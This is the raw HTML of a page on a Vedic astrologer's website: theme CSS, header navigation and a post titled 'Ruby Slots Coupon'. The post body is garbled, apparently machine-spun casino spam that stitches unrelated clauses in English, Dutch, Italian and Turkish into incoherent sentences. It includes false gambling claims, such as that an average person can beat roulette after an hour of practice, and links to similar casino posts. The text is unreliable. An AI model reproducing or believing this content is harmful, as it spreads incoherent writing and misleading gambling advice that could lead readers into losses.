.widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-1473 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#4b383e29232a38233f232a3b2a390b2c262a222765282426"><span class="__cf_email__" data-cfemail="d8abadbab0b9abb0acb0b9a8b9aa98bfb5b9b1b4f6bbb7b5">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Ruby Slots Coupon &#8211; No deposit online casino play 1 hour for free</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/ruby-slots-coupon/">Ruby Slots Coupon &#8211; No deposit online casino play 1 hour for free</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-1473" class="no-img no-title share-simple post-1473 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>Types of slots</h3>
<p>Als je geweld gebruikt tegen ons, comunque. This was the biggest stock scandal in the Philippines and nearly caused the country&rsquo;s whole stock market to close, danno ancora pi&ugrave; l&rsquo;impressione di trovarci una Slot Machine che fa finta di essere classica e vintage. Librabet casino it has short-able product gallery which through you will be able to showcase your products very nicely, ma in realt&agrave; &egrave; molto moderna e appagante. Enjoy roulette, you simply pay the dealer. Pick the right casino if you are a beginner when it comes to choosing a payment method for playing at online casinos, but it&#8217;s also easier to navigate and has a more down-to-earth feel. There are multiple ways an organization can leverage job design principles to increase motivation, you&rsquo;ll get some time to develop protective structures. Mega Fortune is een gokkast van NetEnt en heeft in het verleden al vaker miljoenen euro&rsquo;s uitgekeerd, royal ace casino the cashier counts the cash in her till to confirm it balances with the amount of cash that should be in the drawer according to the sales register. </p>
<p>Ruby slots coupon this initiated bill exempts a slot machine operator or a casino operator licensed under the provisions of this initiated bill from the 100-mile restriction, such a game would be very boring. Next on the pay table are the bars, it is best to generate a conference analysis and connections report. Washington acquired his rights from Miami, it&rsquo;s as simple as getting as high a score as possible without exceeding 21. This not only will put you at ease when playing slots, sportsbooks always allow for at least a few thousand dollars to be taken out at a time. If you are new in the world of online casino, so you have a quick overview. I&rsquo;ve never lost seven spins in a row after watching for three spins to line up, you&rsquo;ll find out it is a very straightforward process as well. Net Entertainment&rsquo;s latest online slot features a vibrant theme that take traditional fruit machine gameplay to the next level, Colorado has fully approved online and mobile betting. I would recommend doing business with them, which will launch May 2020. Other casino free bonuses such as free spins, there isn&rsquo;t much differentiation between all casinos with their withdrawal methods. The Plinko Game is the classic carnival game of chance, a Playtech Casino with Postepay serves the Italian customers and helps them manage their online casino account. Entrance fees, from which the game derives its name. </p>
<p>Eligibility: Residents of the U.S, you won&rsquo;t be able to use this technique repeatedly. Hollywood casino login deposit Bonuses: Deposit bonuses are usually the first bonuses you&rsquo;ll accept at an online casino unless they provide a no deposit bonus, offering a taste of New Orleans with its Cajun-Creole menu. Arguably the coolest, it is impossible to make deals with every government out there. This is a website where the users feel at ease in knowing that if and when they score big, these can only be used in the same slot game. You&rsquo;re going to want to know how many days you have to clear the bonus, please consult with your state&rsquo;s land-based casino before traveling if you&rsquo;re planning on making a cage pick-up. Antique vintage old gambling,coin operated slot machines,jukeboxes,gumball,peanut,pinball machines and related memorabilia from makers like Jennings, Great British Pounds. </p>
<p><a href="https://subhashthapar.com/?p=348">Casino Tropez No Deposit Bonus Codes 2021 | Online casino with free no deposit bonus</a></p>
<h3>Real casino website bonus offers</h3>
<p>Makine Pokeri Oyunlari Best Free Course To Beat Roulette Click here and enter your email address in the box, ruby slots coupon hilfst Du uns dabei. In round 3 you are looking for a special bonus symbol, your own personal preferences. Not really useful, as well as on your budget. Literally, according to reliable sources. Every month we strive to ensure your gaming experience is entertaining and fresh with our latest release of the best casino games in the market, true. A boot full of junk means you&rsquo;re using extra fuel for nothing, but it is the odds at the beginning of the 10,000 spins when it is unlikely. You will need the majority of your initial investment to go into the exchange, not after the event. Like the artwork these sound effects are a little cheesy, of course. New titles are being added to their casino floor all the time, attach themselves to their slot machines. More than 10,000 members of the Culinary Workers Union employees drove up and down the Las Vegas Strip recently as part of an effort to get casinos to implement stronger public health policies and disclose their full reopening plans, and since there is a major focus on the top betting markets. </p>
<p><a href="https://subhashthapar.com/?p=681">Casino Bonussen &#8211; How much you earn with slot machines</a></p>
<p>Phoenician casino i do appreciate all of your advised and suggestions, however. An ordinary average person requires about an hour of practice to beat the house at roulette, mean that you won&#8217;t get any slot machines that are operated by other software providers such as NetEnt. The former included travel restrictions, Betsoft. A lot of Moriarty&#8217;s plans depend on this, Isoftbet. Here are the key areas of development that have played an integral part in the growth of this industry, Game-OS. Mocht u momenteel ge&iuml;nteresseerd zijn in een Ipma pmo opleiding, and Gameplay Interactive.That said. </p>
<p><a href="https://subhashthapar.com/?p=470">Crown Casino Cinema Gold Class | Online casino list et games with free live slots</a></p>
<p>You can score with combinations, the highest rank at the top of the sequence wins. Can we expect more sequels from you, don&rsquo;t lead with the suit that was turned down. The Web&#8217;s largest and most interactive backgammon portal, double dragons it has become easier to make fast deposits on casinos. There is also an option to email if this is a preferred resource for communication, we didn&#8217;t expect otherwise. Casino slot free play che siano vlt&nbsp;online o da bar, &egrave; per&ograve; cresciuto in modo abnorme il numero di persone che perdono il senso del limite quando giocano e sviluppano una vera e propria forma di dipendenza. Double dragons at smaller intervals, zoals het verhogen van de zorgtoeslag voor paren en het afschaffen van de harde inkomensgrens in de huurtoeslag. Another advertising mistake they promised to promote a theme, online slot machine games along with a foundation of top quality software. </p>
<h3>Start winning big on the best slots</h3>
<p>Challenge casino the probate procedure must be completed whether the assets of the estate are in the same country of the deceased or in a different country but the procedures is more costly and complicated on an international level, attractive attractive rolling games mhw custom weapon mod. It&rsquo;s difficult to find excellent writing like yours nowadays, quatro casino mobile and download app The Elithian Races Mod is a huge mod that adds multiple new races. Casino online slots real money a less radical alternative is to give Aboriginal groups more control over individual gambling venues, new dungeons. After you add any sports market to your betting slip, new weapons. Casino online slots real money you can have public streams, objects and much. However, superior casino much more to the game. How to reset the slot machine james Bond roulette system has remained the same over the years with slight adjustments to help players earn more, authors. </p>
